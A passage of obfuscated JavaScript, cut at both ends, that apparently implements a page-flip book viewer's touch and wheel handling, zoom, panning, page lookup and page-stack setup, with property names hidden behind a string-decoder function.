_0x49020c[_0x43ea('1796','c6@u')](_0x1d5a89,_0x25cf40);}};if(_0x43ea('1797','ndtF')!==_0x43ea('1798','9q[J')){var _0x3698dd=_0x166680['eventToPoint'](_0x22cabe);var _0x1ecf36=_0x22cabe[_0x43ea('1799','8P0M')]||_0x22cabe[_0x43ea('179a','(]YO')];if(_0x166680[_0x43ea('179b','daGJ')]&&_0x166680[_0x43ea('1739','sI@F')][_0x43ea('179c','zGXv')])return;if(_0x166680['wrapper'][0x0][_0x43ea('179d','Iew1')](_0x22cabe[_0x43ea('ff7','Oql^')])&&_0x166680[_0x43ea('179e','3Qnb')][_0x43ea('923','r[CC')]==0x1&&_0x49020c['wlTyz'](_0x3698dd['x'],_0x166680[_0x43ea('16f1','zGXv')]['x'])&&_0x49020c['wlTyz'](_0x3698dd['y'],_0x166680['startPoint']['y'])&&_0x3698dd['isInsidePage']&&_0x49020c['ZCrmq'](_0x166680[_0x43ea('179f','yD(s')][_0x43ea('17a0','OXW)')],_0x3698dd['page'])&&!_0x3698dd[_0x43ea('17a1','ndtF')][_0x43ea('17a2','daGJ')]&&_0x49020c['ydRNN'](_0x1ecf36[_0x43ea('17a3','daGJ')],'A')){if(_0x49020c[_0x43ea('17a4','yD(s')](_0x166680[_0x43ea('17a5','A[Wx')][_0x43ea('17a6','8P0M')][_0x43ea('17a7','RW[H')],0x0)){_0x166680['corner']=_0xd24a0f[_0x43ea('1a9','e*K0')]['TL'];_0x166680[_0x43ea('17a8','d)Ql')]();_0x166680[_0x43ea('17a9','F[KN')]['page']=null;}else{_0x166680['corner']=_0xd24a0f[_0x43ea('17aa','S4C@')]['TR'];_0x166680[_0x43ea('178c','w!PK')]();_0x166680[_0x43ea('16f1','zGXv')][_0x43ea('17ab','XHoC')]=null;}_0x166680[_0x43ea('17ac','zGXv')]=![];}}else{if(_0x58bfac[_0x43ea('17ad','4AP5')](duration,null)){_duration=duration;}_valuesEnd=properties;return this;}},_0x101914=function(_0x54a9a3){var _0x1942ee={'ihWLd':function(_0x39a8d8,_0x407d12){return _0x39a8d8+_0x407d12;}};if(_0x34cb4e['yVqKh'](_0x54a9a3[_0x43ea('918','$p](')],null)&&_0x34cb4e[_0x43ea('17ae',']0!G')](_0x54a9a3[_0x43ea('32a','B)4)')][_0x43ea('155e','e*K0')],0x2)&&_0x34cb4e['fprDO'](_0x166680['startTouches'],null)){_0x166680[_0x43ea('17af','yD(s')]=_0x24f1bd['getTouches'](_0x54a9a3);_0x166680[_0x43ea('17b0','F[KN')]=0x1;}if(_0x34cb4e['yVqKh'](_0x54a9a3[_0x43ea('17b1','Hr[@')],null)&&_0x34cb4e['zvwWX'](_0x54a9a3[_0x43ea('17b2','[be4')]['length'],0x1)||_0x34cb4e['twgOZ'](_0x54a9a3['touches'],null)&&_0x34cb4e[_0x43ea('17b3','PQ6l')](_0x54a9a3[_0x43ea('17b4','A[Wx')],0x0))return;var _0x362aa4=_0x166680[_0x43ea('17b5','r[CC')](_0x54a9a3);_0x166680['startPoint']=_0x362aa4;_0x166680[_0x43ea('17b6','(]YO')]=_0x166680[_0x43ea('17b7','lfZb')]||0x0;_0x166680[_0x43ea('17b8','nWPS')]=_0x166680[_0x43ea('17b9','w!PK')]||0x0;_0x166680[_0x43ea('17ba','9q[J')]=!![];_0x166680['lastPos']=_0x362aa4['x'];_0x166680[_0x43ea('17bb',']0!G')]=performance[_0x43ea('17bc','daGJ')]();if(_0x34cb4e[_0x43ea('17bd','[$IL')](_0x166680[_0x43ea('17be','v!GM')],!![])){if(_0x34cb4e[_0x43ea('17bf','c4yv')](_0x34cb4e[_0x43ea('17c0','9q[J')],_0x34cb4e[_0x43ea('17c1','O&]l')])){if(_0x362aa4[_0x43ea('17c2','RW[H')]==!![]&&!_0x34cb4e[_0x43ea('17c3','3Qnb')](_0x3d882b,_0x166680)){_0x166680[_0x43ea('526','ndtF')]=_0x362aa4;_0x166680[_0x43ea('17c4','zGXv')]=_0x362aa4['drag'];_0x166680[_0x43ea('17c5','nGn5')]=_0x362aa4[_0x43ea('17c6','EtpI')];_0x166680[_0x43ea('14ad','4AP5')]=_0x362aa4[_0x43ea('17c7','yD(s')];_0x34cb4e[_0x43ea('17c8','8P0M')](_0x190fac,_0x166680[_0x43ea('17c9','nGn5')]);_0x32f2b6(_0x166680[_0x43ea('14cb','O&]l')]);if(_0x362aa4['page']['isHard']){}else{_0x362aa4[_0x43ea('127c','zGXv')][_0x43ea('17ca','h]yt')](_0x362aa4,_0x166680);}if(_0x362aa4[_0x43ea('17cb','URKS')]['name']=='0'){if(_0x34cb4e['oKAal']===_0x43ea('17cc','H&*%')){_0x166680[_0x43ea('e3c','w!PK')][_0x43ea('15cf','sI@F')]({'width':_0x34cb4e[_0x43ea('17cd','r[CC')],'left':_0x166680[_0x43ea('17ce','$p](')]==_0xd24a0f[_0x43ea('a74','$p](')][_0x43ea('17cf','$p](')]?0x0:'50%','transitionDelay':''});}else{if(end[_0x43ea('17d0','3Qnb')]('+')||end[_0x43ea('17d1','B)4)')]('-')){end=_0x1942ee[_0x43ea('17d2','XHoC')](start,parseFloat(end,0xa));}else{end=parseFloat(end,0xa);}}}else if(_0x34cb4e[_0x43ea('17d3','B)4)')](_0x362aa4[_0x43ea('16ce','4AP5')][_0x43ea('17d4','4Ex*')],_0x34cb4e['kcKiZ'](Math[_0x43ea('6e4','nGn5')](_0x34cb4e['HqIcJ'](_0x166680[_0x43ea('17d5','v!GM')],0x2)),0x1))){_0x166680[_0x43ea('17d6','4Ex*')][_0x43ea('17d7','h]yt')]({'width':_0x34cb4e[_0x43ea('17d8','A[Wx')],'left':_0x166680[_0x43ea('17d9','i#k$')]==_0xd24a0f['DIRECTION']['RTL']?_0x34cb4e['CFKyB']:0x0,'transitionDelay':''});}}}else{self[_0x43ea('17da','PQ6l')][_0x43ea('17db','xve0')][_0x43ea('17dc','AZ1u')](self['container']);}}},_0xc52de1=function(_0x46f966){var _0x57782d={'DBLye':function(_0x165468,_0x9384de,_0x2a41ae){return _0x49020c['SWskL'](_0x165468,_0x9384de,_0x2a41ae);},'ujDHd':function(_0xd42f23,_0x24eaa5){return _0x49020c[_0x43ea('17dd','d)Ql')](_0xd42f23,_0x24eaa5);},'RHZMs':_0x49020c[_0x43ea('17de','yD(s')],'JndfN':function(_0x293737,_0x135cdb){return _0x293737(_0x135cdb);},'QVnAW':function(_0x365185,_0x2526c2){return _0x365185===_0x2526c2;},'Fwlyw':function(_0x5102e6,_0x11ac0f){return _0x49020c['SYtnl'](_0x5102e6,_0x11ac0f);}};if(_0x49020c[_0x43ea('17df','Iew1')]('lXnSI',_0x49020c['xUPUz'])){_0x57782d[_0x43ea('17e0','Oql^')](setTimeout,function(){_0x166680[_0x43ea('17e1','4Ex*')]();},0x32);}else{var _0x2a10ea=0x0;if(_0x46f966[_0x43ea('17e2','URKS')]!=null){if(_0x49020c[_0x43ea('17e3','RW[H')](_0x49020c[_0x43ea('17e4','w!PK')],_0x49020c['GKxKl'])){_0x2a10ea=_0x49020c[_0x43ea('17e5','xve0')](_0x46f966['wheelDelta'],0x78);}else{_0x166680[_0x43ea('17e6','PQ6l')]();}}else if(_0x46f966[_0x43ea('17e7','Hr[@')]!=null){if(_0x49020c[_0x43ea('17e8','r[CC')](_0x49020c['EgggZ'],_0x43ea('17e9','S4C@'))){_0x2a10ea=_0x49020c['GbtEU'](-_0x46f966[_0x43ea('17ea','H&*%')],0x3);}else{if(_0x57782d[_0x43ea('17eb','h]yt')](data[_0x43ea('17ec','lfZb')],_0x57782d[_0x43ea('17ed','w!PK')])&&atob){bb[_0x43ea('17ee','F[KN')](atob(data[_0x43ea('17ef','e*K0')]));}else if(_0x57782d['ujDHd'](data[_0x43ea('17f0','c6@u')],_0x43ea('17f1','AZ1u'))){bb[_0x43ea('17f2','e*K0')](_0x57782d[_0x43ea('17f3','e*K0')](decodeURIComponent,data['data']));}else if(_0x57782d[_0x43ea('17f4','i#k$')](data[_0x43ea('17f5','URKS')],_0x43ea('17f6','Oql^'))){bb[_0x43ea('17f7','i#k$')](data['data']);}}}var _0x2b4a3e=_0x166680['contentProvider'][_0x43ea('17f8','gUqR')],_0x43a13d=_0x166680[_0x43ea('17f9','daGJ')]['maxZoom'];if(_0x2a10ea){if(_0x49020c[_0x43ea('17fa','Iew1')](_0x2a10ea,0x0)&&_0x2b4a3e<_0x43a13d||_0x2a10ea<0x0&&_0x49020c[_0x43ea('17fb','[$IL')](_0x2b4a3e,0x1)){if(_0x49020c[_0x43ea('17fc','Iew1')]==='ErGpp'){var _0x19e926={'vuqMr':function(_0x4d2937){return _0x49020c[_0x43ea('17fd','c4yv')](_0x4d2937);}};if(isThumb!==!![])_0x166680['setLoading'](pageNumber,!![]);if(_0x49020c['Xrxvd'](_0x166680['options']['pageSize'],_0xd24a0f[_0x43ea('10d6','gUqR')][_0x43ea('17fe','zGXv')])&&_0x49020c[_0x43ea('17ff','EtpI')](pageNumber,0x2)){_pageNumber=Math[_0x43ea('ff4','daGJ')]((pageNumber-0x1)/0x2)+0x1;}loadImagejQuery(source[_0x49020c[_0x43ea('1800','gUqR')](_pageNumber,0x1)],function(_0x9d1084){_0x166680['setCache'](pageNumber,_0x9d1084,isThumb,_0x166680[_0x43ea('11d4','O&]l')]);_0x166680[_0x43ea('1801','RW[H')](pageNumber,_0x9d1084,callbackFunction,isThumb);if(callbackFunction!=null)_0x19e926[_0x43ea('1802','O&]l')](callbackFunction);},_0x166680[_0x43ea('1803','S4C@')]);}else{_0x46f966[_0x43ea('969','F[KN')]();_0x46f966[_0x43ea('1804','w!PK')]();var _0x2cfe54=_0x166680['eventToPoint'](_0x46f966);var _0x4ceb80=_0x166680[_0x43ea('1805','nWPS')](_0x46f966);var _0x93ebe1={'x':_0x49020c[_0x43ea('1806','Hr[@')](_0x166680['container'][_0x43ea('896','PQ6l')](),0x2),'y':_0x49020c['MJoGE'](-0x17,_0x166680[_0x43ea('1807','e*K0')][_0x43ea('3e9','(]YO')]()/0x2)};_0x166680[_0x43ea('1808','t0EG')][_0x43ea('1809','4AP5')](_0x2a10ea);var _0x25ab69=_0x166680[_0x43ea('180a','[$IL')][_0x43ea('180b','H&*%')];if(_0x49020c['rAyoK'](_0x2b4a3e,_0x25ab69)){var _0xcf5192=_0x49020c[_0x43ea('180c','O&]l')](_0x25ab69,_0x2b4a3e);if(_0x49020c['Xrxvd'](_0x25ab69,0x1)){if('hWtfc'!==_0x49020c[_0x43ea('180d','d)Ql')]){wrapper[_0x43ea('6ce','sI@F')](_0x49020c[_0x43ea('180e','PQ6l')](_0x49020c['MJoGE']('<img\x20src=\x22'+thumb+_0x49020c[_0x43ea('180f','w!PK')],text),_0x49020c[_0x43ea('1810','t0EG')]));book[_0x43ea('1811','8P0M')]('thumb-type',_0x49020c['gzADd']);}else{_0x166680[_0x43ea('1812','$p](')]=0x0;_0x166680[_0x43ea('1813','Oql^')]=0x0;}}else{if(_0x49020c['haHoV']==='WzXWN'){if(_0x57782d[_0x43ea('1814','xve0')](target[_0x43ea('1815','S4C@')],_0x43ea('16e0','S4C@'))){_0x166680['setLoading'](basePage);}else{}}else{_0x166680[_0x43ea('1816','[be4')]*=_0xcf5192;_0x166680['top']*=_0xcf5192;}}var _0x301f2b=_0x49020c[_0x43ea('1817','9q[J')](_0x2cfe54['raw']['x']-_0x93ebe1['x'],_0xcf5192),_0x30326b=_0x49020c[_0x43ea('1818','4Ex*')](_0x49020c[_0x43ea('1819','XHoC')](_0x2cfe54[_0x43ea('181a','9q[J')]['y'],_0x93ebe1['y']),_0xcf5192);_0x4ceb80[_0x43ea('181b','3NuJ')]['x']=_0x93ebe1['x']+_0x301f2b;_0x4ceb80[_0x43ea('181c','d)Ql')]['y']=_0x93ebe1['y']+_0x30326b;_0x166680[_0x43ea('181d','daGJ')]=_0x4ceb80;_0x166680[_0x43ea('181e','sI@F')](_0x2cfe54);var _0x320738=_0x166680[_0x43ea('181f','PQ6l')]||_0x2cfe54[_0x43ea('1820','h]yt')];if(_0x166680[_0x43ea('1821','r[CC')]==null&&_0x49020c[_0x43ea('1822','xve0')](_0x320738,null)&&_0x49020c['Xrxvd'](_0x2cfe54[_0x43ea('1823','PQ6l')],!![])&&_0x49020c[_0x43ea('1824','Iew1')](_0x320738[_0x43ea('1825','g)gA')],!![])){if(_0x49020c[_0x43ea('1826','nGn5')]('qtuDO','nGpCc')){_0x320738[_0x43ea('1827','g)gA')]=_0x2cfe54;_0x320738['animateToReset']=!![];_0x166680[_0x43ea('150f','t0EG')]=_0x320738[_0x43ea('1828','v!GM')];_0x166680[_0x43ea('1829','xve0')](_0x320738);_0x320738['pendingPoint']=null;_0x320738[_0x43ea('182a','3Qnb')]=![];_0x320738['magneticCorner']=null;}else{return this[_0x43ea('182b','i#k$')][_0x43ea('bbd','nGn5')]();}}}}}}}};var _0x1a7fa3=_0x166680[_0x43ea('a5c','4Ex*')][0x0];var _0x5e1dae=_0x166680[_0x43ea('182c','[be4')][0x0];if(_0x1a7fa3){_0x5e1dae['addEventListener'](_0x34cb4e[_0x43ea('182d','yD(s')],_0xd11913,![]);_0x5e1dae['addEventListener'](_0x34cb4e[_0x43ea('182e','lfZb')],_0xd11913,![]);_0x5e1dae[_0x43ea('182f','c4yv')](_0x34cb4e['pDvdI'],_0x101914,![]);_0x5e1dae[_0x43ea('1830','gUqR')](_0x34cb4e['QEgiZ'],_0x2d3c77,![]);_0x5e1dae['addEventListener'](_0x34cb4e[_0x43ea('1831','Iew1')],_0x5af2bf,![]);_0x5e1dae[_0x43ea('1832','v!GM')](_0x34cb4e[_0x43ea('1833','lfZb')],_0x5af2bf,![]);_0x5e1dae[_0x43ea('1830','gUqR')](_0x34cb4e['YISGm'],_0x101914,![]);if(_0x166680[_0x43ea('6c0','r[CC')]['scrollWheel']==!![]){if(_0x34cb4e['YuSBb'](_0x34cb4e[_0x43ea('1834','(]YO')],_0x34cb4e['ArfCZ'])){_0x166680['ui']['update']();_0x166680[_0x43ea('1835','[$IL')]();_0x166680[_0x43ea('1836','t0EG')][_0x43ea('1837','(]YO')]=!![];}else{_0x5e1dae[_0x43ea('1838','Hr[@')](_0x34cb4e[_0x43ea('1839','gUqR')],_0xc52de1,![]);_0x5e1dae[_0x43ea('183a','i#k$')](_0x34cb4e['TbpjR'],_0xc52de1,![]);}}}this['dispose']=function(){var _0x309833=_0x49020c[_0x43ea('183b','S4C@')][_0x43ea('183c','PQ6l')]('|'),_0x510083=0x0;while(!![]){switch(_0x309833[_0x510083++]){case'0':_0x5e1dae[_0x43ea('b1c','9q[J')](_0x49020c['hyPwm'],_0x101914,![]);continue;case'1':if(_0x166680[_0x43ea('13af','OXW)')]['scrollWheel']==!![]){_0x5e1dae['removeEventListener'](_0x49020c[_0x43ea('183d','v!GM')],_0xc52de1,![]);_0x5e1dae['removeEventListener'](_0x49020c[_0x43ea('183e','r[CC')],_0xc52de1,![]);}continue;case'2':_0x5e1dae[_0x43ea('183f','AZ1u')](_0x49020c[_0x43ea('1840','3NuJ')],_0x2d3c77,![]);continue;case'3':_0x5e1dae[_0x43ea('1841','w!PK')](_0x49020c['vhJoU'],_0x101914,![]);continue;case'4':_0x5e1dae[_0x43ea('84a','sI@F')](_0x43ea('1842','(]YO'),_0xd11913,![]);continue;case'5':_0x166680[_0x43ea('1843','c6@u')][_0x43ea('1844','w!PK')]();continue;case'6':_0x166680[_0x43ea('1845','i#k$')]=null;continue;case'7':_0x5e1dae['removeEventListener'](_0x49020c[_0x43ea('1846','nGn5')],_0x5af2bf,![]);continue;case'8':_0x5e1dae[_0x43ea('836','[be4')](_0x49020c[_0x43ea('1847','(]YO')],_0xd11913,![]);continue;case'9':_0x166680[_0x43ea('1848','sI@F')]=null;continue;case'10':_0x5e1dae['removeEventListener'](_0x49020c[_0x43ea('1849','B)4)')],_0x5af2bf,![]);continue;case'11':_0x166680[_0x43ea('184a','nGn5')]=null;continue;}break;}};}_0xdbb148[_0x43ea('289','[be4')]={'add':function(_0x2f12c2){var _0x1e75a8={'XFYst':function(_0x244c99,_0x5af544){return _0x244c99!==_0x5af544;}};if(_0x4e0198['THBPf']===_0x4e0198['THBPf']){if(_0x4e0198[_0x43ea('184b','sI@F')](_0x2f12c2,_0x379caa))this[_0x43ea('a5c','4Ex*')][_0x43ea('184c','daGJ')](_0x3feb9b(_0x2f12c2[_0x43ea('184d','$p](')]));else this[_0x43ea('95e','O&]l')][_0x43ea('58e','nWPS')](_0x4e0198[_0x43ea('184e','Hr[@')](_0x3feb9b,_0x2f12c2));}else{if(_0x1e75a8['XFYst'](_onStartCallback,null)){_onStartCallback[_0x43ea('184f','3Qnb')](_object);}_onStartCallbackFired=!![];}},'pan':function(_0x1eb185){var _0x381d22={'bDZsO':function(_0x3f6926,_0x21d130){return _0x4e0198[_0x43ea('1850','9q[J')](_0x3f6926,_0x21d130);},'mDXcM':function(_0x248d45,_0x3c5ee1){return _0x4e0198['udtOW'](_0x248d45,_0x3c5ee1);}};if(_0x4e0198['CfpUE']===_0x43ea('1851','yD(s')){var _0xfe17ad=_0x4e0198['Waoti'][_0x43ea('1009','S4C@')]('|'),_0x111dea=0x0;while(!![]){switch(_0xfe17ad[_0x111dea++]){case'0':var _0x1c770f=this[_0x43ea('1852','[$IL')];continue;case'1':this['stage'][_0x43ea('1853','gUqR')]({'transform':_0x4e0198['KCpJZ'](_0x4e0198[_0x43ea('1854','Zq]7')](_0x4e0198['KCpJZ']('translate3d(',this['left'])+_0x4e0198[_0x43ea('1855','[be4')],this[_0x43ea('1856','zGXv')]),_0x4e0198[_0x43ea('1857','ndtF')])});continue;case'2':var _0x54ad2d=_0x4e0198[_0x43ea('1858','[be4')](this[_0x43ea('1859','Hr[@')],_0x1eb185['raw']['x']-_0x1c770f['raw']['x']),_0x165950=_0x4e0198[_0x43ea('185a','Oql^')](this[_0x43ea('185b','i#k$')],_0x4e0198[_0x43ea('185c','URKS')](_0x1eb185['raw']['y'],_0x1c770f['raw']['y']));continue;case'3':var _0x5de975=this[_0x43ea('c52','8P0M')][_0x43ea('ce1','nGn5')];continue;case'4':this['top']=Math[_0x43ea('185d','$p](')](_0x4e0198[_0x43ea('185e','gUqR')](_0x20f982,_0x165950,-this[_0x43ea('d4a','RW[H')],this[_0x43ea('185f','4AP5')]));continue;case'5':this[_0x43ea('d52','Zq]7')]=Math[_0x43ea('1860','F[KN')](_0x4e0198[_0x43ea('1861','EtpI')](_0x20f982,_0x54ad2d,-this['shiftWidth'],this[_0x43ea('1862','B)4)')]));continue;case'6':if(_0x4e0198[_0x43ea('1863','lfZb')](_0x5de975,0x1)){this[_0x43ea('17b6','(]YO')]=0x0;this[_0x43ea('1864','h]yt')]=0x0;}continue;case'7':this[_0x43ea('17a9','F[KN')]=_0x1eb185;continue;}break;}}else{if(_0x381d22['bDZsO'](object['angles'][0x1],0x5a)){if(_0x381d22[_0x43ea('1865','zGXv')](object[_0x43ea('1866','3Qnb')],!![]))_this['target'][_0x43ea('1867','[$IL')]();}else{if(object[_0x43ea('1868','Iew1')]!=!![])_this['target']['prev']();}}},'getPageByNumber':function(_0x418d7b){var _0x45ca56=_0x4e0198['BiQIF'](_0x1098a5,this)?_0x4e0198[_0x43ea('1869','4Ex*')](_0xdd1b0d,this)?_0x418d7b+0x1:_0x418d7b:Math[_0x43ea('186a','A[Wx')](_0x4e0198[_0x43ea('186b','B)4)')](_0x4e0198[_0x43ea('186c','xP@R')](_0x418d7b,0x1),0x2));var _0x58f7c4;for(var _0x256a4d=0x0;_0x4e0198['lefUM'](_0x256a4d,this['pages']['length']);_0x256a4d++){if(_0x4e0198[_0x43ea('186d','v!GM')](_0x4e0198[_0x43ea('186e','yD(s')],_0x43ea('186f','URKS'))){if(_0x4e0198[_0x43ea('1870','v!GM')](_0x45ca56,_0x4e0198[_0x43ea('1871','OXW)')](parseInt,this[_0x43ea('1872','Zq]7')][_0x256a4d][_0x43ea('1873','nGn5')],0xa)))_0x58f7c4=this[_0x43ea('1872','Zq]7')][_0x256a4d];}else{div[_0x43ea('1874','ndtF')]({'left':''});}}return _0x58f7c4;},'getPageSide':function(_0x5ba5ac){if(_0x4e0198[_0x43ea('1875','H&*%')](_0x4e0198[_0x43ea('1876','ndtF')],'IAbAT')){var _0x11cded=_0x4e0198[_0x43ea('1877','h]yt')](this[_0x43ea('987','sI@F')],_0xd24a0f['DIRECTION'][_0x43ea('1878','8P0M')]);var _0x3626db=this['getPageByNumber'](_0x5ba5ac);if(_0x4e0198[_0x43ea('1879','nWPS')](_0x3626db,null))return;if(_0x4e0198['DMBrG'](_0x1098a5,this))return _0x11cded?_0x3626db['front']:_0x3626db['back'];if(_0x4e0198[_0x43ea('187a','h]yt')](_0x5ba5ac%0x2,0x0))return _0x11cded?_0x3626db[_0x43ea('187b','w!PK')]:_0x3626db[_0x43ea('187c','Iew1')];else return _0x11cded?_0x3626db['front']:_0x3626db[_0x43ea('187d','xP@R')];}else{_0x3626db['skipFlip']=![];_0x3626db[_0x43ea('187e','Oql^')][_0x43ea('187f','[be4')](_0x34cb4e[_0x43ea('1880','4Ex*')]);_0x3626db[_0x43ea('1881','g)gA')]['addClass'](_0x34cb4e[_0x43ea('1882','Iew1')](_pageCount,midPoint)?_0x34cb4e[_0x43ea('1883','yD(s')]:'df-right-side');_0x3626db[_0x43ea('1884','9q[J')]=newSide;}},'getContentLayer':function(_0x426601){var _0x5e031d=this['getPageSide'](_0x426601);return _0x4e0198[_0x43ea('1885','[$IL')](_0x5e031d,null)?null:_0x5e031d[_0x43ea('1886','nGn5')];}};_0xdbb148[_0x43ea('1887',']0!G')][_0x43ea('1888','AZ1u')]=function(_0x33d195){var _0xce4602=_0x4e0198['QnjsT'][_0x43ea('de7','8P0M')]('|'),_0x11d889=0x0;while(!![]){switch(_0xce4602[_0x11d889++]){case'0':_0x5bbc7d[_0x43ea('b1b','A[Wx')]['append'](_0x5bbc7d[_0x43ea('1836','t0EG')]);continue;case'1':_0x5bbc7d[_0x43ea('1889','r[CC')]=_0x4e0198[_0x43ea('188a','v!GM')](_0x3feb9b,_0x4c66c3['div'],{'class':_0x43ea('188b','c4yv')});continue;case'2':_0x5bbc7d[_0x43ea('188c','Hr[@')][_0x43ea('188d',']0!G')](_0x5bbc7d[_0x43ea('188e','AZ1u')]);continue;case'3':_0x5bbc7d['wrapper'][_0x43ea('58e','nWPS')](_0x5bbc7d[_0x43ea('188f','F[KN')]);continue;case'4':_0x5bbc7d[_0x43ea('14a7','xve0')]=_0x4e0198[_0x43ea('1890','nGn5')](_0x3feb9b,_0x4c66c3[_0x43ea('1891','xve0')],{'class':_0x43ea('1892','$p](')});continue;case'5':var _0x5bbc7d=this;continue;case'6':_0x5bbc7d[_0x43ea('1893','Hr[@')](_0x33d195);continue;case'7':_0x5bbc7d['stage']=_0x4e0198[_0x43ea('1894','d)Ql')](_0x3feb9b,_0x4c66c3[_0x43ea('1895','nWPS')],{'class':_0x43ea('1896','S4C@')});continue;}break;}};_0xdbb148[_0x43ea('387','Iew1')][_0x43ea('1897','t0EG')]=function(_0x560c57){var _0x10769a=_0x34cb4e[_0x43ea('1898','OXW)')]['split'](',');for(var _0x356e97=0x0;_0x356e97<this['stackCount'];_0x356e97++){var _0x39ac98=_0x43ea('1899','PQ6l')[_0x43ea('de7','8P0M')]('|'),_0xcccba5=0x0;while(!![]){switch(_0x39ac98[_0xcccba5++]){case'0':this[_0x43ea('189a','nWPS')][_0x43ea('189b','lfZb')](_0x3874c0);continue;case'1':_0x3874c0[_0x43ea('189c','zGXv')]=_0x10769a[_0x356e97];continue;case'2':_0x560c57[_0x43ea('189d','RW[H')]=[,this['stackCount']-_0x356e97];continue;case'3':_0x3874c0[_0x43ea('189e','9q[J')]=this;continue;case'4':_0x3874c0[_0x43ea('189f','A[Wx')]=![];continue;case'5':_0x560c57['stiffness']=_0x34cb4e['YbYxq'](this[_0x43ea('8a2','PQ6l')],_0x356e97)/0x64;continue;case'6':_0x3874c0[_0x43ea('18a0','yD(s')][0x1]=0xb4;continue;case'7':_0x3874c0[_0x43ea('18a1','AZ1u')]=_0x356e97;continue;case'8':_0x3874c0['isFlipping']=![];continue;case'9':this['wrapper'][_0x43ea('117b','RW[H')](_0x3874c0[_0x43ea('18a2','v!GM')]);continue;case'10':_0x3874c0['textureReady']=![];continue;case'11':var _0x3874c0=new _0x379caa(_0x560c57);continue;}break;}}this[_0x43ea('aa7','H&*%')]=this[_0x43ea('18a3','Iew1')];};_0xdbb148['prototype'][_0x43ea('18a4','4AP5')]=function(_0x1a9ca8){return _0x24f1bd['isHardPage'](this[_0x43ea('18a5','sI@F')],_0x1a9ca8,this[_0x43ea('fdd','OXW)')],_0x4e0198[_0x43ea('18a6','g)gA')](_0x1098a5,this));};_0xdbb148[_0x43ea('18a7','e*K0')][_0x43ea('18a8','4Ex*')]=function(_0x39b91b){this['duration']=_0x39b91b;};_0xdbb148['prototype'][_0x43ea('18a9','O&]l')]=function(_0x205327){var _0x115353=_0x34cb4e[_0x43ea('18aa','H&*%')](this[_0x43ea('18ab','w!PK')],_0x205327);_0x115353=_0x34cb4e['rnmHF'](_0x20f982,_0x115353,this[_0x43ea('18ac','8P0M')],this[_0x43ea('2a2','S4C@')]);if(_0x34cb4e[_0x43ea('18ad','d)Ql')](this['firstFlipped'],!![])){this['previewObject'][_0x43ea('18ae','[$IL')]({'eventAction':_0x34cb4e[_0x43ea('18af','yD(s')],'options':this[_0x43ea('18b0','B)4)')]['options']});this[_0x43ea('18b1','e*K0')]=!![];}this[_0x43ea('a38','8P0M')](_0x115353);};_0xdbb148[_0x43ea('388','S4C@')][_0x43ea('4e0',']0!G')]=function(_0x581f91){if(_0x34cb4e['jwflj'](_0x581f91,null))_0x581f91=_0x34cb4e['xEsOH'](this[_0x43ea('18b2','c4yv')],_0xd24a0f[_0x43ea('1a7','[be4')][_0x43ea('18b3','XHoC')])?-this[_0x43ea('18b4','3Qnb')]:this[_0x43ea('db1','3NuJ')];this[_0x43ea('18b5','xP@R')](_0x581f91);};_0xdbb148[_0x43ea('18b6','$p](')]['prev']=function(_0x5afb02){if(_0x4e0198[_0x43ea('18b7','9q[J')](_0x43ea('18b8','9q[J'),_0x4e0198[_0x43ea('18b9','nGn5')])){if(_0x4e0198['ZiQiS'](_0x5afb02,null))_0x5afb02=this[_0x43ea('18ba','3NuJ')]==_0xd24a0f['DIRECTION']['RTL']?this['pageMode']:-this[_0x43ea('18bb',']0!G')];this[_0x43ea('18bc','h]yt')](_0x5afb02);}else{_this[_0x43ea('18bd','S4C@')][_0x43ea('1753','ndtF')]['zoomScale']=_0x24f1bd[_0x43ea('18be','(]YO')](_this[_0x43ea('18bf','v!GM')][_0x43ea('c92','zGXv')][_0x43ea('16f4','xP@R')]*_this['lastScale'],0x1,_this[_0x43ea('18c0','3Qnb')]['contentProvider']['maxZoom']);_this[_0x43ea('10c1','PQ6l')][_0x43ea('cce','xP@R')]=_0x34cb4e[_0x43ea('18c1','zGXv')](_this[_0x43ea('91e','sI@F')][_0x43ea('1756','xP@R')][_0x43ea('cdf','sI@F')],0x1);_this[_0x43ea('1527','[be4')][_0x43ea('5da','d)Ql')]();_this[_0x43ea('10c0','B)4)')]=![];}};_0xdbb148[_0x43ea('95a','H&*%')][_0x43ea('18c2','A[Wx')]=function(_0x5534f3){_0x5534f3=_0x16fe4e(_0x5534f3);var _0xc8e2cd=this[_0x43ea('18c3','RW[H')],_0x52fa97=this[_0x43ea('18c4','9q[J')],_0x30fb3c=this[_0x43ea('18c5','PQ6l')],_0x19530c=this[_0x43ea('18c6','h]yt')],_0x22229a=this[_0x43ea('cf6','e*K0')],_0x42cfae=_0x34cb4e['XZyQe'](_0x3feb9b,window),_0x190a02={'x':_0x5534f3[_0x43ea('18c7','lfZb')],'y':_0x5534f3[_0x43ea('18c8','i#k$')]};var _0x2fb002=_0x190a02['x']-_0xc8e2cd[0x0][_0x43ea('18c9','[be4')]()['left'];var _0x4fc584=_0x34cb4e['YbYxq'](_0x190a02['y'],_0xc8e2cd[0x0]['getBoundingClientRect']()[_0x43ea('18ca','$p](')]);_0x190a02['x']=_0x190a02['x']-this[_0x43ea('a5b','F[KN')][0x0]['getBoundingClientRect']()['left'];_0x190a02['y']=_0x34cb4e[_0x43ea('18cb','w!PK')](_0x190a02['y'],this['container'][0x0][_0x43ea('18cc','[$IL')]()[_0x43ea('1813','Oql^')]);var _0x48da2d=this[_0x43ea('18cd','[$IL')]==_0x11f3ef[_0x43ea('18ce',']0!G')]?_0x34cb4e[_0x43ea('18cf','3Qnb')](_0x2fb002,_0x30fb3c)?_0x2fb002:_0x34cb4e[_0x43ea('18d0','9q[J')](_0x19530c,_0x2fb002):_0x34cb4e['SRIpJ'](this['drag'],_0x11f3ef[_0x43ea('18d1','URKS')])?_0x2fb002:_0x19530c-_0x2fb002;var _0x23c7a2=_0x34cb4e['VJQYg'](_0x2fb002,_0x30fb3c)?_0x52fa97[_0x34cb4e['EXJji'](_0x34cb4e['fHvzn'](this['stackCount'],0x2),0x1)]:_0x52fa97[_0x34cb4e[_0x43ea('18d2','RW[H')](this[_0x43ea('18d3','daGJ')],0x2)];var _0x4ba364=_0x34cb4e[_0x43ea('18d4','ndtF')](_0x2fb002,this[_0x43ea('18d5','B)4)')])?_0x11f3ef['left']:_0x34cb4e[_0x43ea('18d6','c6@u')](_0x2fb002,_0x34cb4e['bBTpD'](_0x19530c,this[_0x43ea('18d7','O&]l')]))?_0x11f3ef[_0x43ea('1509','g)gA')]:_0x11f3ef['none'];var 